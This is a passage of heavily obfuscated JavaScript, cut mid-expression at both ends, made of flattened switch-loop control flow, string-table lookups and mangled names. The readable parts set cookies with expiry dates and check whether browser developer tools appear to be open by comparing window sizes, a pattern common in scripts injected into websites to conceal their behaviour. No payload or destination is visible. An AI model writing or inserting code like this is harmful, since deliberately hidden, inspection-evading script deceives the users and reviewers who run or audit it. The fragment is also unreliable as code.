WqUeDsx(pYgEh1){return dGfUx9[pYgEh1>-0x8?pYgEh1<0x87?pYgEh1>-0x8?pYgEh1<0x87?pYgEh1<0x87?pYgEh1+0x7:pYgEh1+0x2a:pYgEh1-0x22:pYgEh1-0x1d:pYgEh1+0x2f:pYgEh1-0x51]}typeof(CDZQnZ={[E5Qvfbu(0x4e)]:iem6kTq(0x10)},IZ4Jb0b=iem6kTq(Uw5bByY(0xaf)),bKMAkA=-Uw5bByY(0xcc),IvqHBI=0x22c,HW1x5Ii=-Uw5bByY(0x8d),L1anE9Q=-WqUeDsx(0x7c),no4u49C={[WqUeDsx(0x21)]:vvHRrv(()=>{var pYgEh1=vvHRrv(zAhj1vS=>{return dGfUx9[zAhj1vS<0x6d?zAhj1vS<0x6d?zAhj1vS<-0x22?zAhj1vS+0x5f:zAhj1vS+0x21:zAhj1vS+0x19:zAhj1vS-0x18]},0x1);return L1anE9Q+=L1anE9Q==pYgEh1(-0x13)?'I':-0xbd,no4u49C.c=E5Qvfbu(0x30)},0x0),[E5Qvfbu(0x4b)]:()=>{var pYgEh1=vvHRrv(zAhj1vS=>{return dGfUx9[zAhj1vS<0xb?zAhj1vS-0x1a:zAhj1vS-0xc]},0x1);return S6mMlQ(-0x331)(document[iem6kTq(0xa)][IZ4Jb0b+sIEiwA[0x0]](no4u49C[pYgEh1(0x25)]==0x86?x95kVIZ:S6mMlQ(E5Qvfbu(0x47)),xYilRC9))},[E5Qvfbu(0x44)]:-0x1b5,au:vvHRrv((pYgEh1=IvqHBI==-0x20)=>{if(pYgEh1){return IvqHBI}typeof(xYilRC9=document[iem6kTq(0xa)][iem6kTq(0x5)],bKMAkA+=E5Qvfbu(0x31));return'as'},0x0),P:-WqUeDsx(0x13),[E5Qvfbu(0x7c)]:()=>{var zAhj1vS=vvHRrv(pYgEh1=>{return dGfUx9[pYgEh1>-0x5f?pYgEh1<-0x5f?pYgEh1+0x2b:pYgEh1<0x30?pYgEh1<-0x5f?pYgEh1+0x5f:pYgEh1+0x5e:pYgEh1-0x2:pYgEh1-0x1f]},0x1);typeof(no4u49C.a=rXaIEl(IvqHBI==0x22c?pYgEh1:S6mMlQ(-0x281),(IvqHBI==WqUeDsx(0x7b)?S6mMlQ(Uw5bByY(0xb7)):rIu0rlJ)(E5Qvfbu(0x32))),bKMAkA+=L1anE9Q-zAhj1vS(-0x3f),HW1x5Ii+=M27AYCr.e);return'r'},aR:()=>IvqHBI+=0x218,aQ:vvHRrv(()=>{var pYgEh1=vvHRrv(zAhj1vS=>{return dGfUx9[zAhj1vS<0x6a?zAhj1vS<-0x25?zAhj1vS+0xe:zAhj1vS>-0x25?zAhj1vS<0x6a?zAhj1vS+0x24:zAhj1vS-0xb:zAhj1vS+0x5:zAhj1vS+0x3e]},0x1);return bKMAkA-=0x132,IvqHBI+=0x2aa,HW1x5Ii-=0xbc,L1anE9Q+=pYgEh1(-0xc),no4u49C[E5Qvfbu(0x37)]=!0x1},0x0),S:0x1,W:-0x3,ak:-0x328,ar:()=>(bKMAkA+=0x14,L1anE9Q+=L1anE9Q+M27AYCr.h),e:E5Qvfbu(0x2e),l:WqUeDsx(0x3a),[WqUeDsx(0x12)]:Uw5bByY(0xcf),[E5Qvfbu(0x36)]:iem6kTq(0x5),M:vvHRrv((pYgEh1=HW1x5Ii==0x1c)=>{var zAhj1vS=vvHRrv(pYgEh1=>{return dGfUx9[pYgEh1<0x21?pYgEh1+0x3c:pYgEh1>0x21?pYgEh1<0x21?pYgEh1+0x12:pYgEh1<0x21?pYgEh1+0x11:pYgEh1>0x21?pYgEh1>0xb0?pYgEh1+0x1b:pYgEh1>0x21?pYgEh1-0x22:pYgEh1+0xb:pYgEh1+0x1a:pYgEh1-0x18]},0x1);if(pYgEh1){return'N'}return bKMAkA+=0x67,IvqHBI-=0x2aa,HW1x5Ii+=0xbc,L1anE9Q+=bKMAkA+0xc2,no4u49C.h=zAhj1vS(0x4f)},0x0),m:()=>bKMAkA=-0x8b,aj:0x2,[E5Qvfbu(0x63)]:vvHRrv((pYgEh1=no4u49C.e==E5Qvfbu(0x2e))=>{if(!pYgEh1){return no4u49C.y()}return L1anE9Q-=0xbd},0x0),T:()=>{var pYgEh1=vvHRrv(zAhj1vS=>{return dGfUx9[zAhj1vS<0x28?zAhj1vS+0x5b:zAhj1vS-0x29]},0x1);return document[M27AYCr.b][iem6kTq(pYgEh1(0x46))]((L1anE9Q==-E5Qvfbu(0x35)&&rXaIEl)(no4u49C[pYgEh1(0x44)]=='Q'?S6mMlQ(0xba):TLCFFJ,'=',rIu0rlJ(-no4u49C.S)))},[E5Qvfbu(0x3c)]:()=>(no4u49C[E5Qvfbu(0x3b)]==0x61?S6mMlQ(0xba):no4u49C).a,[WqUeDsx(0x1e)]:()=>L1anE9Q-=0xd4,[E5Qvfbu(0x62)]:-Uw5bByY(0xa6),aE:(pYgEh1=no4u49C[E5Qvfbu(0x36)]==iem6kTq(E5Qvfbu(0x29)))=>{if(!pYgEh1){return arguments}return HW1x5Ii+=0xc6},Z:WqUeDsx(0x39),B:(pYgEh1=no4u49C[ujlkmaA]('F'))=>{if(pYgEh1){return no4u49C.H()}return(bKMAkA*=0x2,bKMAkA-=L1anE9Q+(HW1x5Ii+(HW1x5Ii+E5Qvfbu(0x53)))),no4u49C[E5Qvfbu(0x37)]=!0x1},[WqUeDsx(0x24)]:-0xb,ad:vvHRrv((pYgEh1=no4u49C.p==E5Qvfbu(0x38))=>{var zAhj1vS=vvHRrv(pYgEh1=>{return dGfUx9[pYgEh1>0x86?pYgEh1+0x5e:pYgEh1>0x86?pYgEh1-0x59:pYgEh1>0x86?pYgEh1+0x1e:pYgEh1>0x86?pYgEh1-0x33:pYgEh1+0x8]},0x1);if(pYgEh1){return HW1x5Ii==E5Qvfbu(0x39)}return x95kVIZ=(HW1x5Ii==no4u49C[zAhj1vS(0x1c)]||rXaIEl)(x95kVIZ+(no4u49C.ac=TLCFFJ)[no4u49C[E5Qvfbu(0x36)]],M27AYCr[zAhj1vS(0x1e)],Sv2ZfNs=-WqUeDsx(-0x1))},0x0),[WqUeDsx(0x1b)]:vvHRrv(()=>{return HW1x5Ii+=0xad},0x0),bk:vvHRrv(pYgEh1=>{return pYgEh1-WqUeDsx(0x4d)},0x1),bl:vvHRrv(pYgEh1=>{return pYgEh1+0xce},0x1),bm:vvHRrv(pYgEh1=>{return pYgEh1.h?0x35c:0x114},0x1),bn:vvHRrv(pYgEh1=>{return pYgEh1[E5Qvfbu(0x37)]?-0x1ae:0x117},0x1),bo:vvHRrv(pYgEh1=>{return pYgEh1.d?0x8c:0x125},0x1),bp:vvHRrv(pYgEh1=>{return pYgEh1[E5Qvfbu(0x4a)]?0x31b:WqUeDsx(0x36)},0x1)});while(bKMAkA+IvqHBI+HW1x5Ii+L1anE9Q!=Uw5bByY(0xb4)&&fAVPhf.nvLuItB()){var xM7NKMZ,x95kVIZ,xYilRC9;function uOX1Xa(pYgEh1){return dGfUx9[pYgEh1>-0x16?pYgEh1>-0x16?pYgEh1<0x79?pYgEh1<0x79?pYgEh1<-0x16?pYgEh1-0x4f:pYgEh1+0x15:pYgEh1-0x41:pYgEh1+0x30:pYgEh1-0x29:pYgEh1+0x36]}xM7NKMZ=iem6kTq.call(E5Qvfbu(0x26),E5Qvfbu(0x38));switch(bKMAkA+IvqHBI+HW1x5Ii+L1anE9Q){case HW1x5Ii!=-0x157&&(HW1x5Ii!=-0x15f&&(HW1x5Ii!=-0x71&&HW1x5Ii+0x196)):void(no4u49C.a=(L1anE9Q==M27AYCr.f?S6mMlQ(-WqUeDsx(0x18)):x95kVIZ)!=rXaIEl(no4u49C.S,Sv2ZfNs=-no4u49C[uOX1Xa(0x3e)]),bKMAkA+=0x67,IvqHBI+=bKMAkA==no4u49C[WqUeDsx(0x19)]?0x1a:-0x2aa,HW1x5Ii+=bKMAkA+M27AYCr.g,L1anE9Q+=0x2ed);break;case!(fAVPhf.jcHSJAr>-0x2b)?-0x39:0x2d8:case 0x12f:case 0x300:case 0x6b:!(no4u49C[WqUeDsx(0x59)](),bKMAkA+=HW1x5Ii==-uOX1Xa(0x3)?0x13:0xcb,HW1x5Ii+=no4u49C[E5Qvfbu(0x34)],L1anE9Q-=uOX1Xa(0x65));break;case no4u49C.bk(L1anE9Q):if(no4u49C[E5Qvfbu(0x3c)]()){bKMAkA+=IvqHBI==0x17?'az':-0x14;break}bKMAkA+=0x53;break;case M27AYCr.n(bKMAkA):typeof(x95kVIZ=no4u49C.T(),no4u49C[E5Qvfbu(0x3d)]());break;case!(fAVPhf.jcHSJAr>-uOX1Xa(0xe))?void 0x0:M27AYCr.o(bKMAkA):!(bKMAkA=-0x4a,bKMAkA+=M27AYCr.k,IvqHBI+=HW1x5Ii-0x233,HW1x5Ii-=0x138,L1anE9Q+=0xfa!=L1anE9Q?HW1x5Ii==M27AYCr[uOX1Xa(0x2e)]?'aS':-uOX1Xa(0x12):0x110);break;case 0x381:case 0x1b2:case fAVPhf.jcHSJAr>-WqUeDsx(0x1c)?0xcf:Uw5bByY(0xad):case!fAVPhf.nvLuItB()?null:no4u49C.bl(bKMAkA):HW1x5Ii+=E5Qvfbu(0x99);break;default:case 0x255:if((no4u49C.aJ=no4u49C).a){typeof(bKMAkA-=E5Qvfbu(0x31),IvqHBI+=uOX1Xa(0x19),HW1x5Ii-=0x6a,L1anE9Q-=0x2ed);break}!(HW1x5Ii+=0x5c,L1anE9Q-=0x177);break;case no4u49C.bm(no4u49C):if((no4u49C[E5Qvfbu(0x3f)]==0x57?no4u49C:S6mMlQ(0x2d3)).a){void(bKMAkA*=L1anE9Q-0x91,bKMAkA-=M27AYCr.j,IvqHBI+=0x2aa,HW1x5Ii-=uOX1Xa(0x20),L1anE9Q-=0x176);break}no4u49C[uOX1Xa(0x10)]();break;case fAVPhf.nvLuItB()?0x377:-0x17:case fAVPhf.ueoxSD>-0x43?0xb9:-E5Qvfbu(0x33):if(no4u49C.t()==Uw5bByY(0x94)&&fAVPhf.ueoxSD>-WqUeDsx(0x2a)){break}case!fAVPhf.nvLuItB()?null:no4u49C.bn(no4u49C):return zAhj1vS(this,LMQyV8);case fAVPhf.nvLuItB()?HW1x5Ii+0x152:void 0x0:case uOX1Xa(0x12):if((no4u49C[uOX1Xa(0x41)]=no4u49C)[uOX1Xa(0x2a)]){no4u49C[uOX1Xa(0x35)]();break}no4u49C[WqUeDsx(0x21)]();break;case fAVPhf.pT0Cu_()?0xba:0xf3:typeof(bKMAkA=-0x8b,bKMAkA-=0x67,no4u49C.aR(),HW1x5Ii-=0xfd,L1anE9Q-=0x8a);break;case HW1x5Ii!=0x4b&&HW1x5Ii+0xc9:!(HW1x5Ii*=no4u49C[uOX1Xa(0x14)]==-0x1b5?0x2:'aL',HW1x5Ii+=0x16d,L1anE9Q*=E5Qvfbu(0x1d),L1anE9Q-=0x167);break;case 0x1a1:case fAVPhf.jcHSJAr>-0x2b?0x1d:-uOX1Xa(0x15):case fAVPhf.jcHSJAr>-uOX1Xa(0xe)?0x64:0x2f:case uOX1Xa(0x68):void(no4u49C.a=document[(HW1x5Ii==(L1anE9Q==no4u49C[uOX1Xa(0x16)]?-0x23:uOX1Xa(0x17))?S6mMlQ(0x35b):M27AYCr).b][iem6kTq(0x5)]>0x0,bKMAkA*=0x2,bKMAkA-=L1anE9Q-0x1ab,IvqHBI-=0x2aa,HW1x5Ii+=no4u49C.l,L1anE9Q+=0x9e,no4u49C.h=WqUeDsx(0x26));break;case WqUeDsx(-0x2):case fAVPhf.pMabEyG>-0x1d?0x235:-E5Qvfbu(0x31):case 0x28c:typeof(xYilRC9=(no4u49C[E5Qvfbu(0x6a)](),(no4u49C.ai=document)[iem6kTq.apply(void 0x0,[0xa])][xM7NKMZ](';',L1anE9Q==-0x29||x95kVIZ)),IvqHBI-=E5Qvfbu(0x49),L1anE9Q+=0x28c,no4u49C[uOX1Xa(0x1a)]=!0x1);break;case fAVPhf.pMabEyG>-uOX1Xa(0x25)?0x1bb:-0x9e:case 0xe9:case 0x162:return no4u49C[E5Qvfbu(0x4b)]();case!fAVPhf.pT0Cu_()?E5Qvfbu(0x26):M27AYCr[WqUeDsx(0x12)](no4u49C):case 0x3d9:case 0x250:case 0x1e1:if(bKMAkA==IvqHBI-0x2b4){L1anE9Q+=0xbd;break}var [TLCFFJ]=OnZxGt;typeof(bKMAkA*=0x2,bKMAkA-=no4u49C[E5Qvfbu(0x44)],no4u49C.d=WqUeDsx(0x26));break;case no4u49C.bo(no4u49C):void(no4u49C.be='bf',no4u49C.a=document[M27AYCr[E5Qvfbu(0x37)]][iem6kTq(0x5)]>0x0,no4u49C.M());break;case uOX1Xa(0x46):no4u49C.bh='bi';if(no4u49C[uOX1Xa(0x36)]()=='as'){break}case!(fAVPhf.ueoxSD>-uOX1Xa(0x1c))?0xf7:0x346:case 0x2b8:case no4u49C.bp(no4u49C):if(!fAVPhf.nvLuItB()){typeof(bKMAkA+=L1anE9Q-0x274,IvqHBI*=no4u49C.aj,IvqHBI-=no4u49C.ak,HW1x5Ii+=0x1f,L1anE9Q-=0x1cf);break}!(no4u49C.a=xYilRC9==(no4u49C.am=rXaIEl)((IvqHBI==-0x7e&&M27AYCr)[E5Qvfbu(0x41)],rIu0rlJ(-(IvqHBI==L1anE9Q+(no4u49C[iem6kTq[WqUeDsx(0x6)](void 0x0,[uOX1Xa(0x1d)])+CDZQnZ[E5Qvfbu(0x4e)]+'ty']('ao')?'ap':-0x1b4)?S6mMlQ(0x1bf):M27AYCr).d)),no4u49C.ar());break;case fAVPhf.pT0Cu_()?0x120:-0x8a:case 0xbc:case 0x1f6:if(L1anE9Q==0x7c){var mdN_Iy=vvHRrv(pYgEh1=>{return dGfUx9[pYgEh1<0x44?pYgEh1-0x62:pYgEh1>0x44?pYgEh1>0x44?pYgEh1>0x44?pYgEh1>0xd3?pYgEh1+0x5:pYgEh1<0xd3?pYgEh1>0xd3?pYgEh1-0xc:pYgEh1>0x44?pYgEh1<0xd3?pYgEh1-0x45:pYgEh1+0x6:pYgEh1-0x50:pYgEh1+0x13:pYgEh1+0x33:pYgEh1+0x20:pYgEh1-0x2d]},0x1);typeof(bKMAkA+=no4u49C[WqUeDsx(0x3b)]==WqUeDsx(-0x1)?0x1c3:0x12,IvqHBI+=mdN_Iy(0x79),HW1x5Ii-=0x1a2,L1anE9Q+=no4u49C[mdN_Iy(0x65)]=='aX'?'aY':-0x1dd);break}!(L1anE9Q=M27AYCr.m,bKMAkA+=0x1c3,IvqHBI+=WqUeDsx(0x2d),HW1x5Ii+=IvqHBI==(bKMAkA==0x57?E5Qvfbu(0x69):0x20)?0x58:-uOX1Xa(0x20),L1anE9Q-=0x1dd);break;case 0x40:case!(fAVPhf.ueoxSD>-0x43)?0xba:0x285:case!(fAVPhf.jcHSJAr>-0x2b)?-0x98:0x2b1:if(L1anE9Q==0x85){no4u49C.aQ();break}return''}}},[L1anE9Q[E5Qvfbu(0x1c)]]:uOX1Xa(function(...pYgEh1){var zAhj1vS=vvHRrv(pYgEh1=>{return dGfUx9[pYgEh1<0x60?pYgEh1>0x60?pYgEh1+0x37:pYgEh1<-0x2f?pYgEh1-0x1e:pYgEh1<-0x2f?pYgEh1-0x4f:pYgEh1>-0x2f?pYgEh1<-0x2f?pYgEh1-0x3a:pYgEh1<0x60?pYgEh1+0x2e:pYgEh1-0x47:pYgEh1-0x14:pYgEh1-0x25]},0x1);!(pYgEh1.length=0x3,pYgEh1[0x7b]=0x35);if(rXaIEl(pYgEh1[0x0],Sv2ZfNs=0xe)){return pYgEh1[pYgEh1[0x7b]-0x34](this,pYgEh1[0x2])}pYgEh1[zAhj1vS(0x8)]=pYgEh1[E5Qvfbu(0x2a)];var [LMQyV8,CDZQnZ,ujlkmaA]=OnZxGt;void(pYgEh1.rld5og=new(S6mMlQ(E5Qvfbu(0x8f))),pYgEh1.rld5og[iem6kTq(0x12)](rXaIEl(pYgEh1.rld5og[iem6kTq(0x13)](),ujlkmaA,rIu0rlJ(-E5Qvfbu(0x21)))),pYgEh1.W_Qmuc=pYgEh1[E5Qvfbu(0x51)],document[IZ4Jb0b.gLgZRM2]=rXaIEl(LMQyV8+'='+S6mMlQ(-0x37e)(CDZQnZ),ujlkmaA==null?'':iem6kTq(0x14)+pYgEh1.W_Qmuc[iem6kTq[E5Qvfbu(0x28)](void 0x0,[0x15])](),Sv2ZfNs=-(pYgEh1[0x7b]-0x34)))},0x3),[iem6kTq(0x16)]:vvHRrv(()=>{var pYgEh1;function zAhj1vS(pYgEh1){return dGfUx9[pYgEh1>0x3b?pYgEh1+0x24:pYgEh1+0x53]}pYgEh1=0xa0;if((S6mMlQ(0x2cb)[iem6kTq(0x17)]-S6mMlQ(zAhj1vS(-0x1c))[CDZQnZ]>pYgEh1||S6mMlQ(zAhj1vS(-0x1c))[iem6kTq(0x19)]-S6mMlQ(0x2cb)[iem6kTq(0x1a)]>pYgEh1)&&fAVPhf.jcHSJAr>-0x2b){return iem6kTq.apply(void 0x0,[E5Qvfbu(0x33)])}return zAhj1vS(0x4)},0x0)},IvqHBI=IvqHBI);if(zAhj1vS==iem6kTq(0x1c)){OnZxGt=[]}if(zAhj1vS==iem6kTq(0x1d)&&fAVPhf.pMabEyG>-0x1d){IvqHBI=b5cb4h[pYgEh1]||(b5cb4h[pYgEh1]=function(...zAhj1vS){return OnZxGt=zAhj1vS,bKMAkA[pYgEh1].call(this,iem6kTq(E5Qvfbu(0x53)))})}else{var HW1x5Ii=vvHRrv(pYgEh1=>{return dGfUx9[pYgEh1<0x38?pYgEh1>-0x57?pYgEh1<0x38?pYgEh1>-0x57?pYgEh1+0x56:pYgEh1+0x5a:pYgEh1-0x38:pYgEh1-0x29:pYgEh1-0x10]},0x1);IvqHBI=bKMAkA[pYgEh1](iem6kTq(HW1x5Ii(-0x1d)))}return LMQyV8==iem6kTq(0x20)&&fAVPhf.pMabEyG>-Uw5bByY(0x81)?{_sLlPb:IvqHBI}:IvqHBI},x95kVIZ=0x294,xYilRC9=-0x166,M27AYCr={p:uOX1Xa(vvHRrv((...pYgEh1)=>{typeof(pYgEh1.length=E5Qvfbu(0x21),pYgEh1.gwVfkeN=-E5Qvfbu(0x59));if(pYgEh1[E5Qvfbu(0x57)]>E5Qvfbu(0x56)){return pYgEh1[-0x33]}else{var zAhj1vS=vvHRrv(pYgEh1=>{return dGfUx9[pYgEh1>-0x16?pYgEh1>0x79?pYgEh1-0x39:pYgEh1<0x79?pYgEh1>-0x16?pYgEh1<0x79?pYgEh1>0x79?pYgEh1-0x0:pYgEh1>-0x16?pYgEh1<-0x16?pYgEh1+0x40:pYgEh1+0x15:pYgEh1-0x5:pYgEh1+0x44:pYgEh1+0x1d:pYgEh1-0x14:pYgEh1+0x48]},0x1);return pYgEh1[E5Qvfbu(0x1c)].c?0x24:pYgEh1[zAhj1vS(0x27)]+0xc8}},0x0),0x1),n:uOX1Xa(vvHRrv((...dGfUx9)=>{!(dGfUx9.length=0x1,dGfUx9[0xca]=0x94);return dGfUx9[dGfUx9[0xca]+0x36]>0xc0?dGfUx9[dGfUx9[0xca]-0x14f]:dGfUx9[E5Qvfbu(0x1c)]-0x16},0x0),0x1),x:iem6kTq(E5Qvfbu(0x58)),d:E5Qvfbu(0x2e),G:vvHRrv((dGfUx9=M27AYCr.z==-0xa9)=>{if(dGfUx9&&fAVPhf.nvLuItB()){return E5Qvfbu(0x43)}typeof(Vp1pSd[iem6kTq.call(void 0x0,E5Qvfbu(0x6d))](iem6kTq(0x23),vvHRrv(()=>{},0x0)),x95kVIZ+=x95kVIZ-0x1fc,xYilRC9+=E5Qvfbu(0x56));return'E'},0x0),[E5Qvfbu(0x46)]:-0x177,[E5Qvfbu(0x60)]:L1anE9Q[E5Qvfbu(0x21)]+iem6kTq(0x25),ac:()=>{typeof(x95kVIZ-=0x88,xYilRC9*=x95kVIZ-0xea,xYilRC9-=xYilRC9==E5Qvfbu(0x1b)?-E5Qvfbu(0x59):-0x2b1);return'aa'},aG:vvHRrv(()=>{var pYgEh1=vvHRrv(zAhj1vS=>{return dGfUx9[zAhj1vS>0x17?zAhj1vS>0x17?zAhj1vS<0x17?zAhj1vS+0x9:zAhj1vS-0x18:zAhj1vS-0x62:zAhj1vS-0x53]},0x1);return M27AYCr[pYgEh1(0x57)]},0x0),aS:vvHRrv(()=>{var pYgEh1=vvHRrv(zAhj1vS=>{return dGfUx9[zAhj1vS<0x46?zAhj1vS+0x22:zAhj1vS<0xd5?zAhj1vS<0x46?zAhj1vS-0x11:zAhj1vS>0xd5?zAhj1vS-0x5e:zAhj1vS>0x46?zAhj1vS<0x46?zAhj1vS+0x1f:zAhj1vS-0x47:zAhj1vS+0x52:zAhj1vS+0x34]},0x1);return xYilRC9=pYgEh1(0x87)},0x0),aC:vvHRrv((...pYgEh1)=>{var zAhj1vS=vvHRrv(pYgEh1=>{return dGfUx9[pYgEh1>0xdf?pYgEh1+0x3e:pYgEh1-0x51]},0x1);!(pYgEh1.length=0x0,pYgEh1[0xc]=pYgEh1.mdh66v,pYgEh1[0xc]=iem6kTq[E5Qvfbu(0x28)](void 0x0,[0x22]),Vp1pSd[pYgEh1[0xc]](iem6kTq(0x26)+no4u49C.lZbU8N+iem6kTq.call(E5Qvfbu(0x26),0x28),vvHRrv(()=>{},0x0)),pYgEh1[zAhj1vS(0x82)]=pYgEh1[0xc],xYilRC9*=E5Qvfbu(0x1d),xYilRC9-=0x166);return'aA'},0x0),[E5Qvfbu(0x80)]:()=>{if(M27AYCr[E5Qvfbu(0x5a)]&&fAVPhf.DnBz0M()){xYilRC9-=E5Qvfbu(0x5c);return'aD'}xYilRC9-=0x3f;return E5Qvfbu(0x4b)},aw:(dGfUx9=M27AYCr.g==-0x61)=>{if(dGfUx9){return'ay'}return xYilRC9*=xYilRC9+0x63,xYilRC9+=0x178},T:vvHRrv(()=>{return x95kVIZ+=M27AYCr.w=='Q'?M27AYCr[E5Qvfbu(0x5d)]:-E5Qvfbu(0x89),xYilRC9+=0x1e4},0x0),[E5Qvfbu(0x5e)]:-E5Qvfbu(0x8c),[E5Qvfbu(0x78)]:iem6kTq(E5Qvfbu(0x5f)),j:0x11b,o:uOX1Xa(vvHRrv((...dGfUx9)=>{void(dGfUx9.length=0x1,dGfUx9[0xd0]=dGfUx9[E5Qvfbu(0x1c)]);return dGfUx9[0xd0]+0x2af},0x0),0x1),ad:vvHRrv(()=>{return x95kVIZ+=0x5d},0x0),t:L1anE9Q[0x2],X:vvHRrv(()=>{var pYgEh1=vvHRrv(zAhj1vS=>{return dGfUx9[zAhj1vS>0x1c?zAhj1vS<0x1c?zAhj1vS+0x20:zAhj1vS-0x1d:zAhj1vS+0x1d]},0x1);return x95kVIZ-=0x72,xYilRC9+=M27AYCr[E5Qvfbu(0x60)]==E5Qvfbu(0x3e)?0x1f:pYgEh1(0x63)},0x0),[E5Qvfbu(0x62)]:iem6kTq(E5Qvfbu(0x70)),h:-0x148,r:iem6kTq(0x2b)+L1anE9Q[0x3],aH:()=>xYilRC9-=0xd6,m:0x7d,[E5Qvfbu(0x63)]:no4u49C[E5Qvfbu(0x64)],[E5Qvfbu(0x4a)]:-0xef,z:L1anE9Q[E5Qvfbu(0x85)]+Uw5bByY,q:iem6kTq(0x30),C:L1anE9Q[E5Qvfbu(0x29)],am:()=>(x95kVIZ+=E5Qvfbu(0x7f),M27AYCr[E5Qvfbu(0x65)]=E5Qvfbu(0x30)),[E5Qvfbu(0x41)]:E5Qvfbu(0x21),k:E5Qvfbu(0x67),[E5Qvfbu(0x66)]:()=>x95kVIZ+=x95kVIZ-0x102,f:-E5Qvfbu(0x20),e:0x5e,[E5Qvfbu(0x75)]:E5Qvfbu(0x1c),af:()=>xYilRC9-=0x42,M:()=>(xYilRC9==-0x153?M27AYCr:S6mMlQ(-0x247)).a,b:L1anE9Q[E5Qvfbu(0x2a)],ap:(dGfUx9=M27AYCr.k==E5Qvfbu(0x67))=>{if(!dGfUx9&&fAVPhf.DnBz0M()){return xYilRC9==-E5Qvfbu(0x7e)}return M27AYCr.a=(M27AYCr[E5Qvfbu(0x68)]=='an'?S6mMlQ(0x21d):Utp8Vr)==''||Utp8Vr==(xYilRC9==E5Qvfbu(0x55)||void 0x0)},aZ:vvHRrv(dGfUx9=>{return dGfUx9[E5Qvfbu(0x65)]?0x156:0x3ef},0x1),[E5Qvfbu(0x69)]:uOX1Xa(vvHRrv((...pYgEh1)=>{var zAhj1vS=vvHRrv(pYgEh1=>{return dGfUx9[pYgEh1>-0x8?pYgEh1<0x87?pYgEh1<0x87?pYgEh1<0x87?pYgEh1<0x87?pYgEh1<0x87?pYgEh1>-0x8?pYgEh1<-0x8?pYgEh1+0x55:pYgEh1<-0x8?pYgEh1+0x46:pYgEh1+0x7:pYgEh1+0x1:pYgEh1+0x1f:pYgEh1+0x42:pYgEh1+0x2b:pYgEh1+0x21:pYgEh1+0x31:pYgEh1+0x59]},0x1);!(pYgEh1[zAhj1vS(-0x4)]=0x1,pYgEh1.L6Ovd0z=pYgEh1[0x0]);return pYgEh1.L6Ovd0z.A?-0x3d8:0xeb},0x0),E5Qvfbu(0x21))});while(x95kVIZ+xYilRC9!=0x16e){var yFF7Cl,YyWYiUU,GTxutH,eMI_UU,sPFExTs,OnZxGt,b5cb4h,p9R3_1v,Vp1pSd,Utp8Vr,VxaXMi,Sv2ZfNs,OnZxGt;function QAGAWry(pYgEh1){return dGfUx9[pYgEh1>-0x14?pYgEh1<0x7b?pYgEh1>-0x14?pYgEh1+0x13:pYgEh1-0x43:pYgEh1+0x9:pYgEh1-0x50]}void(yFF7Cl=iem6kTq.call(QAGAWry(-0x8),0x48),YyWYiUU={mtH5el:iem6kTq(0x30),WfOULA:iem6kTq(0x35)},GTxutH=iem6kTq.apply(void 0x0,[0x35]),eMI_UU=[iem6kTq.call(void 0x0,0x35)],sPFExTs=iem6kTq(0x33));switch(x95kVIZ+xYilRC9){case x95kVIZ!=-0x7c&&x95kVIZ+0xa7:typeof(OnZxGt=[],xYilRC9+=E5Qvfbu(0x8d));break;case 0x2b:void(b5cb4h=S6mMlQ(E5Qvfbu(0x47)).create(null),M27AYCr[E5Qvfbu(0x6a)]());break;case 0xd1:x95kVIZ+=0x16;break;case fAVPhf.jcHSJAr>-0x2b?0x283:0x17:case 0xc5:case QAGAWry(0x3d):case!fAVPhf.pT0Cu_()?-0xa6:0x110:!(M27AYCr.aS(),x95kVIZ-=0x121,xYilRC9+=0xc4);break;case fAVPhf.pMabEyG>-0x1d?0x1f:-E5Qvfbu(0x6b):!(Vp1pSd[iem6kTq[QAGAWry(0x3e)](QAGAWry(-0x8),E5Qvfbu(0x6d))](iem6kTq(0x32),vvHRrv(()=>{},0x0)),xYilRC9+=0xb2);break;case 0x8b:if(typeof M27AYCr[E5Qvfbu(0x6e)]==sPFExTs||E5Qvfbu(0x48)){xYilRC9-=QAGAWry(0x6c);break}!(M27AYCr[E5Qvfbu(0x5a)]=p9R3_1v==M27AYCr.C,M27AYCr.aw());break;case fAVPhf.nvLuItB()?0x401:0x92:case fAVPhf.nvLuItB()?0x157:0xaa:case 0x379:case fAVPhf.pMabEyG>-E5Qvfbu(0x55)?xYilRC9!=-QAGAWry(0x5)&&(xYilRC9!=0xb6&&(xYilRC9!=-E5Qvfbu(0x73)&&(xYilRC9!=-0xcd&&(xYilRC9!=-E5Qvfbu(0x74)&&(xYilRC9!=0x91&&xYilRC9+0xec))))):null:if(M27AYCr.aC()=='aA'){break}case 0xe7:typeof(M27AYCr.aW='aX',M27AYCr.aH());break;case 0x173:if(x95kVIZ==0x69){!(x95kVIZ-=0x16,xYilRC9-=0xe9);break}typeof(x95kVIZ=E5Qvfbu(0x96),xYilRC9-=0x12a);break;case QAGAWry(0x41):case!fAVPhf.DnBz0M()?-E5Qvfbu(0x70):0x133:case 0x3f6:case E5Qvfbu(0x58):if(M27AYCr.M()){M27AYCr.T();break}M27AYCr.X();break;case 0x135:case!fAVPhf.pT0Cu_()?-0x19:E5Qvfbu(0x59):if((M27AYCr.aJ=M27AYCr).a&&fAVPhf.ueoxSD>-0x43){void(x95kVIZ-=QAGAWry(0x71),xYilRC9+=0x118,M27AYCr[E5Qvfbu(0x71)]=E5Qvfbu(0x48));break}xYilRC9-=0x38;break;case E5Qvfbu(0x7d):void(M27AYCr[E5Qvfbu(0x5a)]=xM7NKMZ(iem6kTq(0x16),iem6kTq(0x1c))==QAGAWry(0x44),x95kVIZ*=x95kVIZ+0x21,x95kVIZ+=0x140,xYilRC9-=0x118);break;case 0xd0:case fAVPhf.pMabEyG>-QAGAWry(0x27)?0x12d:0x59:typeof(xYilRC9=-0x2c,x95kVIZ+=M27AYCr[E5Qvfbu(0x4a)]==-0x39?M27AYCr.aR:-0xb,xYilRC9+=xYilRC9+E5Qvfbu(0xa5),M27AYCr[E5Qvfbu(0x65)]=E5Qvfbu(0x30));break;case fAVPhf.pT0Cu_()?xYilRC9!=-0x1b&&(xYilRC9!=0xb6&&(xYilRC9!=-QAGAWry(0x45)&&(xYilRC9!=0x77&&(xYilRC9!=-0xcd&&(xYilRC9!=-E5Qvfbu(0x74)&&xYilRC9+0xec))))):null:typeof(p9R3_1v=VxaXMi[iem6kTq(0x34)]((x95kVIZ==-0x3c?S6mMlQ(QAGAWry(0x62)):M27AYCr)[QAGAWry(0x47)],rXaIEl(M27AYCr[E5Qvfbu(0x41)],Sv2ZfNs=-M27AYCr.d)),xYilRC9-=0xf2);break;case!fAVPhf.miVh2c()?-0xa1:0xcb:case fAVPhf.pMabEyG>-0x1d?0x50:-0xe8:if(M27AYCr.G()=='E'){break}case 0x297:case 